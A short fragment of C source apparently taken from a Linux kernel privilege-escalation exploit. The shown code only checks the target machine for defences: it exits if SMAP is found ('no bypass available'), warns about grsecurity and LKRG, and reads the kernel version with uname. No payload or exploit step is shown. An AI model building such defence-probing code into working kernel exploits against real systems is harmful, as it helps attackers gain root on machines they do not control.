 char* found = memmem(&buffer[0], length, "smap", 4);
if (found != NULL) {
dprintf("[-] SMAP detected, no bypass available\n");
exit(EXIT_FAILURE);
}
struct stat st;
if (stat("/dev/grsec", &st) == 0) {
dprintf("[!] Warning: grsec is in use\n");
}
if (stat("/proc/sys/lkrg", &st) == 0) {
dprintf("[!] Warning: lkrg is in use\n");
}
return 0;
}
struct utsname get_kernel_version() {
struct utsname u;
int rv = uname(&u);
if (rv != 0) {
dprintf("[-] uname()\n");
exit(EXIT_FAILURE);
}
return u;
}
#define ARRAY_SIZE(x) (sizeof(x) / sizeof((x)[0]))
#define KERNEL_VERSION_SIZE_BUFFER 512